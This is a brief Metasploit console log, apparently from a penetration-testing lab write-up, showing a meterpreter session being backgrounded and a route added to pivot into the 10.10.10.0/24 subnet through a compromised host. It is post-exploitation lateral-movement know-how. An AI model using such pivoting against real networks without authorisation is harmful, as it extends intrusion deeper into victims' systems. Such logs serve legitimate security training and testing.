 meterpreter > background search
[*] Backgrounding session 2...
msf5 exploit(multi/handler) > route add 10.10.10.0/24 2
[*] Route added
msf5 exploit(multi/handler) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
10.10.10.0 255.255.255.0 Session 2
172.10.10.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf5 exploit(multi/handler) >